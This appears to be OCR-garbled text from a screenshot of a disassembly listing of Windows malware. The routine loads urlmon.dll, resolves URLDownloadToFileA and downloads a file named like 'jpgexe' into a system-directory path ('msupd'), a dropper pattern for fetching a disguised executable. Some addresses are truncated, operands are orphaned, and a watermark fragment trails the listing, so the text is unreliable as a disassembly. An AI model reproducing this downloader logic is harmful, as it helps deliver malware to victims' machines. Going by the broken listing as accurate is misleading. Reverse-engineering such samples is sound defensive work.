 00401FAB
00401FAB loc_401FAB:
00401FAB 264 lea edx, [esp+264h+jpgexe]
00401FB2 264 push edx
00401FB3 268 call eax
00401FB5 264 mov edi, ds:FreeLibrary
00401FBB 264 push esi ; hLibModule
00401FBC 268 call edi ; FreeLibrary
00401FBE 264 push offset aUrlmonDll ; "urlmon.dll"
00401FC3 268 call ebp ; LoadLibraryA
00401FC5 264 mov esi, eax
00401FC7 264 cmp esi, ebx
00401FC9 264 jnz short loc_401FDB
, 0FFFFFFFEh
, 254h
00401FDB
00401FDB loc_401FDB:
00401FDB 264 push offset aUrldownloadtof ; "URLDownloadToFileA"
00401FE0 268 push esi ; hModule
00401FE1 26C call ds:GetProcAddress
00401FE7 264 cmp eax, ebx
00401FE9 264 jnz short loc_401FFE
01FEB 264 push esi ; hLibModule
01FEC 268 call edi ; FreeLibrary
01FEE 264 pop edi
01FEF 260 pop esi
01FF0 25C pop ebp
01FF1 258 mov eax, 0FFFFFFFEh
01FF6 258 pop ebx
01FF7 254 add esp, 254h
01FFD 000 retn
00401FFE
00401FFE loc_401FFE:
00401FFE 264 push ebx
00401FFF 268 lea ecx, [esp+268h+SysDirmsupd]
00402003 268 push ebx
00402004 26C lea edx, [esp+26Ch+jpgexe]
0040200B 26C push ecx
0040200C 270 push edx
0040200D 274 push ebx
0040200E 278 call eax
00402010 264 push esi ; hLibModule
00402011 268 mov ebp, eax
00402013 268 call edi ; FreeLibrary
00402015 264 cmp ebp, ebx
00402017 264 jz short loc_402027
Activa
Go to S